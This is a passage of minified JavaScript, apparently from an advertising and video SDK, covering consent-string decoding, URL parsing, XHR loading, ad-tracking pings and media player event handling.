var Ll=Sy(oa,EC),Dq=Qy(Ll.slice(0,6));Ll=Ll.slice(6);if(Dq!==1)throw Error("Unable to decode unsupported USFL Section specification version "+Dq+" - only version 1 is supported.");for(var Eq=0,Ta=[],Fq=0;Fq<DC.length;Fq++){var jC=DC[Fq];Ta.push(Qy(Ll.slice(Eq,Eq+jC)));Eq+=jC}var QQ=Dq,RQ=new CC,SQ=yg(RQ,1,QQ),TQ=Ta.shift(),UQ=H(SQ,2,TQ),VQ=Ta.shift(),WQ=H(UQ,3,VQ),XQ=Ta.shift(),YQ=H(WQ,4,XQ),ZQ=Ta.shift(),$Q=H(YQ,5,ZQ),aR=Ta.shift();var bR=H($Q,6,aR);var cR=new BC,dR=Ta.shift(),eR=H(cR,1,dR),fR=Ta.shift(), 
gR=H(eR,2,fR),hR=Ta.shift(),iR=H(gR,3,hR),jR=Ta.shift(),kR=H(iR,4,jR),lR=Ta.shift(),mR=H(kR,5,lR),nR=Ta.shift(),oR=H(mR,6,nR),pR=Ta.shift(),qR=H(oR,7,pR),rR=Ta.shift();var sR=H(qR,8,rR);var tR=E(bR,7,sR);var uR=new AC,vR=Ta.shift(),wR=H(uR,1,vR),xR=Ta.shift(),yR=H(wR,2,xR),zR=Ta.shift();var AR=H(yR,3,zR);var BR=E(tR,8,AR),CR=Ta.shift(),DR=H(BR,9,CR),ER=Ta.shift(),FR=H(DR,10,ER),GR=Ta.shift(),HR=H(FR,11,GR),IR=Ta.shift(),Ml=H(HR,12,IR),Nl=D(Ml,AC,8);G(Ml,5)!==1&&G(Ml,6)!==1&&(Nl==null?void 0:G(Nl, 
2))!==1&&(Nl==null?void 0:G(Nl,3))!==1||(d=!0);var kC=void 0,lC=(kC=D(Ml,AC,8))==null?void 0:G(kC,1);lC!==1&&lC!==2||(e=!0)}}}}return{Dk:c,Mh:d,kk:e}},LE={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},JE={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},KE={eventName:"signalStatus", 
data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};bE([1,8,9,10,11,12,2,3,4,5,15,16,19,20,21,23]);var NE,OE=bE([1,6,7,9,10,11,12,2,3,4,5,13,14,18,19,20,21,23]),PE=OE.F,QE=PE[B]|0;NE=Bf(OE,PE,QE)?Af(OE,PE,!0):new OE.constructor(zf(PE,QE,!1));jg(NE,1,xe,22,ye);bE([1,6,7,9,10,11,12,22,2,3,4,5,13,14,17,18,19,20,21,23]);new aE;function RE(a,b){this.g=this.A=this.o="";this.J=null;this.L=this.j="";this.B=!1;var c;a instanceof RE?(this.B=b!==void 0?b:a.B,SE(this,a.o),this.A=a.A,this.g=a.g,TE(this,a.J),this.j=a.j,UE(this,VE(a.l)),this.L=a.D()):a&&(c=String(a).match(Ho))?(this.B=!!b,SE(this,c[1]||"",!0),this.A=WE(c[2]||""),this.g=WE(c[3]||"",!0),TE(this,c[4]),this.j=WE(c[5]||"",!0),UE(this,c[6]||"",!0),this.L=WE(c[7]||"")):(this.B=!!b,this.l=new XE(null,this.B))} 
RE.prototype.toString=function(){var a=[],b=this.o;b&&a.push(YE(b,ZE,!0),":");var c=this.g;if(c||b=="file")a.push("//"),(b=this.A)&&a.push(YE(b,ZE,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.J,c!=null&&a.push(":",String(c));if(c=this.j)this.g&&c.charAt(0)!="/"&&a.push("/"),a.push(YE(c,c.charAt(0)=="/"?$E:aF,!0));(c=this.l.toString())&&a.push("?",c);(c=this.D())&&a.push("#",YE(c,bF));return a.join("")}; 
RE.prototype.resolve=function(a){var b=this.G(),c=!!a.o;c?SE(b,a.o):c=!!a.A;c?b.A=a.A:c=!!a.g;c?b.g=a.g:c=a.J!=null;var d=a.j;if(c)TE(b,a.J);else if(c=!!a.j){if(d.charAt(0)!="/")if(this.g&&!this.j)d="/"+d;else{var e=b.j.lastIndexOf("/");e!=-1&&(d=b.j.slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(Lb(e,"./")||Lb(e,"/.")){d=e.lastIndexOf("/",0)==0;e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];h=="."?d&&g==e.length&&f.push(""):h==".."?((f.length>1||f.length==1&&f[0]!="")&&f.pop(),d&& 
g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.j=d:c=a.l.toString()!=="";c?UE(b,VE(a.l)):c=!!a.L;c&&(b.L=a.D());return b};RE.prototype.G=function(){return new RE(this)}; 
var SE=function(a,b,c){a.o=c?WE(b,!0):b;a.o&&(a.o=a.o.replace(/:$/,""))},TE=function(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("Bad port number "+b);a.J=b}else a.J=null},UE=function(a,b,c){b instanceof XE?(a.l=b,cF(a.l,a.B)):(c||(b=YE(b,dF)),a.l=new XE(b,a.B))},eF=function(a,b,c){a.l.set(b,c);return a},fF=function(a,b){return a.l.get(b)};RE.prototype.D=function(){return this.L}; 
var gF=function(a){return a instanceof RE?a.G():new RE(a,void 0)},WE=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""},YE=function(a,b,c){return typeof a==="string"?(a=encodeURI(a).replace(b,hF),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null},hF=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)},ZE=/[#\/\?@]/g,aF=/[#\?:]/g,$E=/[#\?]/g,dF=/[#\?@]/g,bF=/#/g,XE=function(a,b){this.j=this.g=null;this.l=a||null;this.o=!!b},iF= 
function(a){a.g||(a.g=new Map,a.j=0,a.l&&Jo(a.l,function(b,c){a.add(Si(b),c)}))};l=XE.prototype;l.yb=function(){iF(this);return this.j};l.add=function(a,b){iF(this);this.l=null;a=jF(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.j+=1;return this};l.remove=function(a){iF(this);a=jF(this,a);return this.g.has(a)?(this.l=null,this.j-=this.g.get(a).length,this.g.delete(a)):!1};l.clear=function(){this.g=this.l=null;this.j=0};l.isEmpty=function(){iF(this);return this.j==0}; 
var kF=function(a,b){iF(a);b=jF(a,b);return a.g.has(b)};l=XE.prototype;l.forEach=function(a,b){iF(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};l.gd=function(){iF(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c}; 
l.ec=function(a){iF(this);var b=[];if(typeof a==="string")kF(this,a)&&(b=b.concat(this.g.get(jF(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};l.set=function(a,b){iF(this);this.l=null;a=jF(this,a);kF(this,a)&&(this.j-=this.g.get(a).length);this.g.set(a,[b]);this.j+=1;return this};l.get=function(a,b){if(!a)return b;a=this.ec(a);return a.length>0?String(a[0]):b}; 
l.toString=function(){if(this.l)return this.l;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.ec(d);for(var f=0;f<d.length;f++){var g=e;d[f]!==""&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.l=a.join("&")}; 
var VE=function(a){var b=new XE;b.l=a.l;a.g&&(b.g=new Map(a.g),b.j=a.j);return b},jF=function(a,b){b=String(b);a.o&&(b=b.toLowerCase());return b},cF=function(a,b){b&&!a.o&&(iF(a),a.l=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(this.remove(d),this.remove(e),c.length>0&&(this.l=null,this.g.set(jF(this,e),vc(c)),this.j+=c.length))},a));a.o=b};var lF,mF,nF,oF=function(){return x.navigator?x.navigator.userAgent:""},pF=Lb(oF(),"(iPad")||Lb(oF(),"(Macintosh")||Lb(oF(),"(iPod")||Lb(oF(),"(iPhone");var qF="ad.doubleclick.net bid.g.doubleclick.net ggpht.com google.co.uk google.com googleads.g.doubleclick.net googleads4.g.doubleclick.net googleadservices.com googlesyndication.com googleusercontent.com gstatic.com gvt1.com prod.google.com pubads.g.doubleclick.net s0.2mdn.net static.doubleclick.net surveys.g.doubleclick.net youtube.com ytimg.com".split(" "),rF=["c.googlesyndication.com"]; 
function sF(a,b){b=b===void 0?window.location.protocol:b;var c=!1;a==null||!a.startsWith("http")||(a==null?0:a.startsWith("https"))?c=!1:tF(a,rF)?c=!1:b.includes("https")&&tF(a,qF)&&(c=!0);return c?(a=new RE(a),M(L.getInstance(),"htp","1"),SE(a,"https"),a.toString()):a}function uF(a){if(!a)return!1;try{return(typeof a==="string"?new RE(a):a).o==="gcache"}catch(b){return!1}}function vF(a){return uF(a)&&!!fF(new RE(a),"url")} 
function wF(a){try{var b=typeof a==="string"?new RE(a):a;if(uF(b)){var c,d;return(d=(c=fF(b,"url"))!=null?c:fF(b,"tag.check_url"))!=null?d:null}}catch(e){}return null}function tF(a,b){return(new RegExp("^https?://([a-z0-9-]{1,63}\\.)*("+b.join("|").replace(/\./g,"\\.")+")(:[0-9]+)?([/?#]|$)","i")).test(a)};var xF=-1;function yF(a,b){b=b!=null?b:"";Fc&&(b="");if(!Bb(Wi(a))){var c=a instanceof yi||!cE.test(a)?a:Fi(a);if(c instanceof yi)var d=c;else{d=d===void 0?Ji:d;a:if(d=d===void 0?Ji:d,!(a instanceof yi)){for(c=0;c<d.length;++c){var e=d[c];if(e instanceof Hi&&e.Hh(a)){a=Fi(a);break a}}a=void 0}d=a||Gi}a=window;if(d instanceof yi)if(d instanceof yi)d=d.g;else throw Error("");else d=Li.test(d)?d:void 0;d!==void 0&&a.open(d,"_blank",b)}};function zF(a,b){for(var c;!(c=a.next()).done;)b(c.value)}var AF=function(a,b){this.g=a[x.Symbol.iterator]();this.j=b};AF.prototype[Symbol.iterator]=function(){return this};AF.prototype.next=function(){var a=this.g.next();return{value:a.done?void 0:this.j.call(void 0,a.value),done:a.done}};var BF=function(a,b){return new AF(a,b)};var CF=function(a,b){var c=new Set(a);zF(b[Symbol.iterator](),function(d){return c.add(d)});return c};var DF={attributes:!0,attributeFilter:["style","class"]},EF=new Map;function FF(a,b,c,d){return typeof DOMRect!=="undefined"?new DOMRect(a,b,c,d):{x:a,y:b,width:c,height:d,top:b,bottom:b+d,left:a,right:a+c,toJSON:function(){return this}}}function GF(a,b){return["top","left","width","height"].every(function(c){return Math.abs(Number(a[c])-Number(b[c]))<=1})}var HF=function(){this.l=this.g=this.j=null}; 
function IF(a,b,c,d){var e=a.getBoundingClientRect();GF(b,e)?(e=setTimeout(function(){return IF(a,b,c,d)},200),d.l=e):(JF(d),c(e))} 
function KF(a){var b=new HF,c=new Promise(function(f){var g=a.getBoundingClientRect();if("ResizeObserver"in window){var h=new ResizeObserver(function(k){window.requestAnimationFrame(function(){for(var m=v(k),n=m.next();!n.done;n=m.next()){var p=n.value;if(p.contentBoxSize){var q=Array.isArray(p.contentBoxSize)?p.contentBoxSize[0]:p.contentBoxSize;n=Math.round(q.inlineSize);q=Math.round(q.blockSize)}else n=Math.round(p.contentRect.width),q=Math.round(p.contentRect.height);var u=void 0,t=void 0,w=((u= 
p)==null?void 0:(t=u.contentRect)==null?void 0:t.left)||g.left;t=u=void 0;p=((u=p)==null?void 0:(t=u.contentRect)==null?void 0:t.top)||g.top;n=FF(w,p,n,q);if(!GF(g,n))return JF(b),f(n)}})});b.j=h;h.observe(a);h=new MutationObserver(function(){window.requestAnimationFrame(function(){var k=a.getBoundingClientRect();if(!GF(g,k))return JF(b),f(k)})});b.g=h;h.observe(a,DF)}else IF(a,g,f,b)}),d,e=(d=EF.get(c))!=null?d:new Set;e.add(b);EF.set(c,e);return c} 
function LF(a,b){b=b===void 0?FF(0,0,1,1):b;var c=function(g){var h=KF(a),k,m=(k=EF.get(g))!=null?k:new Set,n;k=(n=EF.get(h))!=null?n:new Set;EF.set(g,CF(m,k));return h},d=function(g,h){c(g).then(function(k){return b.width<=k.width&&b.height<=k.height?(MF(g),h(k)):d(g,h)})},e,f=new Promise(function(g){e=g});d(f,e);return f}function MF(a){a=EF.get(a);a=v(a);for(var b=a.next();!b.done;b=a.next())JF(b.value)} 
function JF(a){a.l&&window.clearTimeout(a.l);a.j&&(a.j.disconnect(),a.j=null);a.g&&(a.g.disconnect(),a.g=null)};function NF(a,b){return a&&(a[b]||(a[b]={}))}function OF(a,b){var c;if(c=c===void 0?typeof omidExports==="undefined"?null:omidExports:c)a=a.split("."),a.slice(0,a.length-1).reduce(NF,c)[a[a.length-1]]=b};var PF=new Map([[3,[/^(https?:\/\/|\/\/)?[-a-zA-Z0-9.]+\.doubleverify\.com\/.*$/,/^(https?:\/\/|\/\/)?c\.[\w\-]+\.com\/vfw\/dv\/.*$/,/^(https?:\/\/|\/\/)?(www\.)?[\w]+\.tv\/r\/s\/d\/.*$/,/^(https?:\/\/|\/\/)?(\w\.?)+\.dv\.tech\/.*$/]],[4,[/^(https?:\/\/|\/\/)?[-a-zA-Z0-9.]+\.adsafeprotected\.com\/.*$/]],[5,[/^https?:\/\/(q|cdn)\.adrta\.com\/s\/.*\/(aa|aanf)\.js.*$/,/^https:\/\/cdn\.rta247\.com\/s\/.*\/(aa|aanf)\.js.*$/]],[6,[]],[7,[/^(https?:\/\/|\/\/)?[-a-zA-Z0-9.]+\.voicefive\.com\/.*$/,/^(https?:\/\/|\/\/)?[-a-zA-Z0-9.]+\.measuread\.com\/.*$/, 
/^(https?:\/\/|\/\/)?[-a-zA-Z0-9.]+\.scorecardresearch\.com\/.*$/]],[8,[/^(https?:\/\/|\/\/)?s418\.mxcdn\.net\/bb-serve\/omid-meetrics.*\.js$/]],[9,[/^(https?:\/\/|\/\/)?pagead2\.googlesyndication\.com\/.*$/,/^(https?:\/\/|\/\/)?www\.googletagservices\.com\/.*$/]],[10,[/^(https?:\/\/|\/\/)?[-a-zA-Z0-9.]+\.script\.ac\/.*$/,/^(https?:\/\/|\/\/)?[-a-zA-Z0-9.]+\/(2|ag|static)\/[a-zA-Z0-9.]*\/analytics.js.*$/]],[11,[/^(https?:\/\/|\/\/)?[-a-zA-Z0-9.]+\.outcomes\.net\/.*$/]]]); 
OF("OmidSessionClient.verificationVendorIdForScriptUrl",function(a){for(var b=v(PF.keys()),c=b.next();!c.done;c=b.next()){c=c.value;for(var d=v(PF.get(c)),e=d.next();!e.done;e=d.next())if(e.value.test(a))return c}return 1});OF("OmidSessionClient.VerificationVendorId",{OTHER:1,MOAT:2,DOUBLEVERIFY:3,INTEGRAL_AD_SCIENCE:4,PIXELATE:5,NIELSEN:6,COMSCORE:7,MEETRICS:8,GOOGLE:9,HUMAN:10,MOBIAN:11});var QF=/OS (\S+) like/,RF=/Android ([\d\.]+)/;function SF(a,b){a=(a=a.exec(Tb()))?a[1]:"";a=a.replace(/_/g,".");return Nb(a,b)>=0}var TF=function(){return Nc||Kc&&"ontouchstart"in document.documentElement},UF=function(a){return(a=a===void 0?null:a)&&typeof a.getAttribute==="function"?a.getAttribute("playsinline")?!0:!1:!1};var VF=function(a){R.call(this);this.g=a;this.o=this.A=!1;this.C=this.D=0;this.j=new wx(1E3);ms(this,this.j);Jw(this.j,"tick",this.G,!1,this);Jw(this.g,"pause",this.l,!1,this);Jw(this.g,"playing",this.l,!1,this);Jw(this.g,"ended",this.l,!1,this);Jw(this.g,"timeupdate",this.l,!1,this)};r(VF,R);var WF=function(a){var b="currentTime";if(a.g[b])return a.g[b];b="getCurrentTime";return a.g[b]?a.g[b]():0}; 
VF.prototype.l=function(a){switch(a.type){case "playing":XF(this);break;case "pause":case "ended":this.j.enabled&&this.j.stop();break;case "timeupdate":!this.A&&WF(this)>0&&(this.A=!0,XF(this))}};var XF=function(a){!a.j.enabled&&a.A&&(a.D=WF(a)*1E3,a.C=Date.now(),a.o=!1,a.j.start())};VF.prototype.G=function(){var a=Date.now(),b=a-this.C,c=WF(this)*1E3;c-this.D<b*.5?this.o||(this.o=!0,this.dispatchEvent("playbackStalled")):this.o=!1;this.D=c;this.C=a};var YF="://secure-...imrworldwide.com/ ://cdn.imrworldwide.com/ ://aksecure.imrworldwide.com/ ://[^.]*.moatads.com ://youtube[0-9]+.moatpixel.com ://pm.adsafeprotected.com/youtube ://pm.test-adsafeprotected.com/youtube ://e[0-9]+.yt.srs.doubleverify.com www.google.com/pagead/xsul www.youtube.com/pagead/slav".split(" "),ZF=/\bocr\b/; 
function $F(a){if(Bb(Wi(a))||Fc&&a.length>2048)return!1;try{if((new RE(a)).D().match(ZF))return!0}catch(b){}return YF.find(function(b){return a.match(b)!=null})!=null};function aG(a,b){return Bb(b)?!1:(new RegExp(a)).test(b)}function bG(a){var b={};a.split(",").forEach(function(c){var d=c.split("=");d.length==2&&(c=Cb(d[0]),d=Cb(d[1]),c.length>0&&(b[c]=d))});return b} 
function cG(a){var b="af am ar_eg ar_sa ar_xb ar be bg bn ca cs da de_at de_cn de el en_au en_ca en_gb en_ie en_in en_sg en_xa en_xc en_za en es_419 es_ar es_bo es_cl es_co es_cr es_do es_ec es_gt es_hn es_mx es_ni es_pa es_pe es_pr es_py es_sv es_us es_uy es_ve es et eu fa fi fil fr_ca fr_ch fr gl gsw gu he hi hr hu id in is it iw ja kn ko ln lo lt lv ml mo mr ms nb ne nl no pl pt_br pt_pt pt ro ru sk sl sr_latn sr sv sw ta te th tl tr uk ur vi zh_cn zh_hk zh_tw zh zu".split(" ");if(!a)return null; 
a=a.toLowerCase().replace("-","_");if(b.includes(a))return a;a=(a=a.match(/^\w{2,3}([-_]|$)/))?a[0].replace(/[_-]/g,""):"";return b.includes(a)?a:null};var dG=function(){this.g=Date.now()};dG.prototype.reset=function(){this.g=Date.now()};var eG=function(a){a=a.g+5E3-Date.now();return a>0?a:0};var fG=function(a,b){this.url=a;this.g=b===void 0?null:b};var gG=function(a){switch(a){case 0:return"No Error";case 1:return"Access denied to content document";case 2:return"File not found";case 3:return"Firefox silently errored";case 4:return"Application custom error";case 5:return"An exception occurred";case 6:return"Http response at 400 or 500 level";case 7:return"Request was aborted";case 8:return"Request timed out";case 9:return"The resource is not available offline";default:return"Unrecognized error code"}};var hG=function(a){var b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.errorCode=a};r(hG,Error);function iG(a){a=a===null?"null":a===void 0?"undefined":a;var b=vi();a=b?b.createHTML(a):a;return new Mi(a)};function jG(a){Q.call(this);this.o=a;this.j={}}rb(jG,Q);var kG=[];jG.prototype.listen=function(a,b,c,d){return lG(this,a,b,c,d)};var lG=function(a,b,c,d,e,f){Array.isArray(c)||(c&&(kG[0]=c.toString()),c=kG);for(var g=0;g<c.length;g++){var h=Jw(b,c[g],d||a.handleEvent,e||!1,f||a.o||a);if(!h)break;a.j[h.key]=h}return a};jG.prototype.Jc=function(a,b,c,d){return mG(this,a,b,c,d)}; 
var mG=function(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)mG(a,b,c[g],d,e,f);else{b=Iw(b,c,d||a.handleEvent,e,f||a.o||a);if(!b)return a;a.j[b.key]=b}return a};jG.prototype.sb=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)this.sb(a,b[f],c,d,e);else c=c||this.handleEvent,d=bb(d)?!!d.capture:!!d,e=e||this.o||this,c=Kw(c),d=!!d,b=yw(a)?a.Dc(b,c,d,e):a?(a=Mw(a))?a.Dc(b,c,d,e):null:null,b&&(Rw(b),delete this.j[b.key])}; 
var nG=function(a){sj(a.j,function(b,c){this.j.hasOwnProperty(c)&&Rw(b)},a);a.j={}};jG.prototype.O=function(){jG.ab.O.call(this);nG(this)};jG.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};var oG=function(){R.call(this);this.headers=new Map;this.j=!1;this.g=null;this.I="";this.o=0;this.l=this.G=this.A=this.D=!1;this.K=0;this.C=null;this.T="";this.M=!1};rb(oG,R); 
var pG=/^https?$/i,qG=["POST","PUT"],tG=function(a,b,c,d){if(a.g)throw Error("[goog.net.XhrIo] Object is active with another request="+a.I+"; newUri="+b);c=c?c.toUpperCase():"GET";a.I=b;a.o=0;a.D=!1;a.j=!0;a.g=new XMLHttpRequest;a.g.onreadystatechange=Uw(nb(a.P,a));try{a.G=!0,a.g.open(c,String(b),!0),a.G=!1}catch(g){rG(a);return}b=d||"";d=new Map(a.headers);var e=Array.from(d.keys()).find(function(g){return"content-type"==g.toLowerCase()}),f=x.FormData&&b instanceof x.FormData;!qc(qG,c)||e||f||d.set("Content-Type", 
"application/x-www-form-urlencoded;charset=utf-8");c=v(d);for(d=c.next();!d.done;d=c.next())e=v(d.value),d=e.next().value,e=e.next().value,a.g.setRequestHeader(d,e);a.T&&(a.g.responseType=a.T);"withCredentials"in a.g&&a.g.withCredentials!==a.M&&(a.g.withCredentials=a.M);try{sG(a),a.K>0&&(a.C=setTimeout(a.X.bind(a),a.K)),a.A=!0,a.g.send(b),a.A=!1}catch(g){rG(a)}};oG.prototype.X=function(){typeof Wa!="undefined"&&this.g&&(this.o=8,this.dispatchEvent("timeout"),this.abort(8))}; 
var rG=function(a){a.j=!1;a.g&&(a.l=!0,a.g.abort(),a.l=!1);a.o=5;uG(a);vG(a)},uG=function(a){a.D||(a.D=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};oG.prototype.abort=function(a){this.g&&this.j&&(this.j=!1,this.l=!0,this.g.abort(),this.l=!1,this.o=a||7,this.dispatchEvent("complete"),this.dispatchEvent("abort"),vG(this))};oG.prototype.O=function(){this.g&&(this.j&&(this.j=!1,this.l=!0,this.g.abort(),this.l=!1),vG(this,!0));oG.ab.O.call(this)}; 
oG.prototype.P=function(){this.Ia()||(this.G||this.A||this.l?wG(this):this.V())};oG.prototype.V=function(){wG(this)}; 
var wG=function(a){if(a.j&&typeof Wa!="undefined")if(a.A&&(a.g?a.g.readyState:0)==4)setTimeout(a.P.bind(a),0);else if(a.dispatchEvent("readystatechange"),(a.g?a.g.readyState:0)==4){a.j=!1;try{var b=xG(a);a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}var d;if(!(d=c)){var e;if(e=b===0){var f=String(a.I).match(Ho)[1]||null;!f&&x.self&&x.self.location&&(f=x.self.location.protocol.slice(0,-1));e=!pG.test(f?f.toLowerCase():"")}d=e}d?(a.dispatchEvent("complete"), 
a.dispatchEvent("success")):(a.o=6,uG(a))}finally{vG(a)}}},vG=function(a,b){if(a.g){sG(a);var c=a.g;a.g=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=null}catch(d){}}},sG=function(a){a.C&&(clearTimeout(a.C),a.C=null)};oG.prototype.isActive=function(){return!!this.g};var xG=function(a){try{return(a.g?a.g.readyState:0)>2?a.g.status:-1}catch(b){return-1}},yG=function(a){if(a.g){a:{a=a.g.responseText;if(x.JSON)try{var b=x.JSON.parse(a);break a}catch(c){}b=tm(a)}return b}};var zG=function(){};zG.prototype.get=function(a){return AG({url:a.url,timeout:a.timeout,withCredentials:a.withCredentials===void 0?!0:a.withCredentials,method:"GET",headers:a.headers===void 0?{}:a.headers})}; 
var AG=function(a){var b=a.url;var c=a.timeout;var d=a.withCredentials;var e=a.method;var f=a.content===void 0?void 0:a.content;var g=a.headers===void 0?{}:a.headers;return BG({url:b,timeout:c,withCredentials:d,method:e,content:f,headers:g}).then(function(h){return Promise.resolve(h)},function(h){return h instanceof Error&&h.message==6&&d?BG({url:b,timeout:c,withCredentials:!d,method:e,content:f,headers:g}):Promise.reject(h)})},BG=function(a){var b=a.url;var c=a.timeout;var d=a.withCredentials;var e= 
a.method;var f=a.content===void 0?void 0:a.content;a=a.headers===void 0?{}:a.headers;var g=new oG;g.M=d;g.K=Math.max(0,eG(c));for(var h in a)g.headers.set(h,a[h]);var k=new jG;return new Promise(function(m,n){k.Jc(g,"success",function(){a:{if(Er())try{yG(g);var p="application/json";break a}catch(t){p="application/xml";break a}g.g&&(g.g?g.g.readyState:0)==4?(p=g.g.getResponseHeader("Content-Type"),p=p===null?void 0:p):p=void 0;p=p||""}if(p.indexOf("application/json")!=-1)try{m(yG(g)||{})}catch(t){n(new hG(5, 
xG(g)))}else{try{var q=g.g?g.g.responseXML:null}catch(t){q=null}if(q==null){try{var u=g.g?g.g.responseText:""}catch(t){u=""}if(typeof DOMParser!="undefined")q=new DOMParser,u=iG(u),q=q.parseFromString(Ni(u),"application/xml");else throw Error("Your browser does not support loading xml documents");}m(q)}k.dispose();g.dispose()});k.Jc(g,["error","timeout"],function(){n(new hG(g.o,xG(g)));k.dispose();g.dispose()});tG(g,sF(b),e,f)})};y("google.javascript.ads.imalib.common.UrlLoader",zG);var CG=function(){var a=this;this.promise=new Promise(function(b,c){a.resolve=b;a.reject=c})};var DG=RegExp("^(https?:)?\\/\\/ad\\.doubleclick\\.net/ddm/track(imp|clk)"),GG=function(a,b,c,d,e){c=c===void 0?!1:c;d=d===void 0?!1:d;e=e===void 0?null:e;var f,g;Oa(function(h){if(h.g==1){h.l=2;b=d?sF(b,"https"):sF(b);if(f=DG.test(b))b=b.replace("?",";tpsrc=ima?"),e=e||"";c=c||$F(b);g=e!=null&&window.fetch!=null;return a.j||g?Da(h,EG(a,b,c,e),5):Da(h,FG(a,b,c,e),5)}if(h.g!=2)return Ea(h,0);Fa(h);h.g=0})},FG=function(a,b,c,d){d=vo("attribution-reporting")?d:null;return Er()?HG(b):IG(a,b,c,d)},JG= 
function(a,b){var c={keepalive:!0,method:"get",redirect:"follow",credentials:"include"};a&&(c.referrerPolicy="no-referrer");b?"setAttributionReporting"in XMLHttpRequest.prototype?(c.attributionReporting={eventSourceEligible:!0,triggerEligible:!1},c.mode="no-cors"):c.headers={"Attribution-Reporting-Eligible":"event-source"}:c.mode="no-cors";return c},EG=function(a,b,c,d){d=d===void 0?null:d;var e,f,g,h,k,m,n,p,q;return Oa(function(u){if(u.g==1)return M(L.getInstance(),"faa","1"),M(L.getInstance(), 
"alp",d===null?"0":"1"),e=vo("attribution-reporting"),M(L.getInstance(),"arpa",e?"1":"0"),f=d===""&&e,g=JG(c,f),h=fetch(b,g).then(function(t){M(L.getInstance(),"fas","1");if(vn(Yn)&&b.includes("/pagead/adview")){var w=window,A={};if(t=t.headers.get("X-Ad-Event-Value"))try{var F=JSON.parse(t);A.revenueCurrency=F.currency;A.revenueMicros=F.value;var ca=w.parent;A.googMsgType="aevi";ca.postMessage(JSON.stringify(A),"*")}catch(qa){}}},function(){var t=d;M(L.getInstance(),"faf","1");a.j=!1;return FG(a, 
b,c,t)}),k=e&&d?fetch(d,JG(c,!0)):Promise.resolve(),m=v,Da(u,Promise.allSettled([h,k]),2);n=m(u.j);q=p=n.next().value;if(q.status==="rejected")throw q.reason;u.g=0})},IG=function(a,b,c,d){var e=new CG,f=nj("IMG",window.document),g=(a.l++).toString();a.g.set(g,f);f.addEventListener("load",function(){a.g.delete(g);e.resolve()});f.addEventListener("error",function(h){a.g.delete(g);e.reject(h)});c&&(f.referrerPolicy="no-referrer");d!=null&&(f.attributionSrc=d);f.src=b;return e.promise},HG=function(a){var b; 
return Oa(function(c){b=new zG;return Da(c,b.get({url:a,timeout:new dG}),0)})};var KG={AUTOPLAY_DISALLOWED:"autoplayDisallowed",Hi:"beginFullscreen",CAN_PLAY:"canPlay",CAN_PLAY_THROUGH:"canPlayThrough",CLICK:"click",DURATION_CHANGE:"durationChange",Ti:"end",Ui:"endFullscreen",ERROR:"error",Yi:"focusSkipButton",LOAD_START:"loadStart",LOADED:"loaded",Cj:"mediaLoadTimeout",Dj:"mediaPlaybackTimeout",PAUSE:"pause",PLAY:"play",PLAYING:"playing",SEEKED:"seeked",SEEKING:"seeking",Qj:"skip",Gg:"skipShown",STALLED:"stalled",Ze:"start",TIME_UPDATE:"timeUpdate",Tj:"timedMetadata",dk:"volumeChange", 
WAITING:"waiting",ek:"windowFocusChanged",Zi:"fullyLoaded"};var LG=function(a,b,c,d){b=b===void 0?!1:b;c=c===void 0?!1:c;d=d===void 0?!1:d;R.call(this);this.g=a;this.da=d;this.loaded=this.l=!1;this.T=null;this.A=0;this.j=new jG(this);ms(this,this.j);this.he=b&&Lc&&!Yc||c;this.La=[]};r(LG,R);l=LG.prototype;l.dispatchEvent=function(a){return this.da?(this.La.push(a),!0):R.prototype.dispatchEvent.call(this,a)};l.releaseEvents=function(){var a=this;this.da&&(this.da=!1,this.La.forEach(function(b){a.dispatchEvent(b)}))}; 
l.Xe=function(){this.tc();this.j.listen(this.g,"ended",this.ue);this.j.listen(this.g,"pause",this.we);this.j.listen(this.g,"playing",this.Fd);this.j.listen(this.g,"timeupdate",this.xe);this.j.listen(this.g,"volumechange",this.Hf);this.j.listen(this.g,"error",this.Zb);this.j.listen(this.g,"canplay",this.Nh);this.j.listen(this.g,"canplaythrough",this.Oh);this.j.listen(this.g,"loadstart",this.Qh);this.j.listen(this.g,"durationchange",this.Ph);this.j.listen(this.g,"waiting",this.Yh);this.j.listen(this.g, 
